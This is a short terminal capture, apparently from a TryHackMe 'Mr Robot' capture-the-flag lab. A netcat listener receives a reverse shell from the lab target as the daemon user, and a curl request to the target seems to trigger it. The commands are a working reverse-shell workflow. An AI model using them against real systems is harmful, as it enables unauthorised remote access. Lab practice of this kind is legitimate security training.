 ~/ctf_challenges/TryHackMe/mr_robot on main! ⌚ 2:32:34
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.93.63 47292
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_6
/Linux
 20:02:52 up  1:07,  0 users,  load average: 0.00, 0.41, 0.80
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$
~/ctf_challenges/TryHackMe/mr_robot on main! ⌚ 2:32:48
$ curl http://10.10.93.63/abcde
~/ctf_challenges/TryHackMe/mr_robot on main! ⌚ 2:32:55
$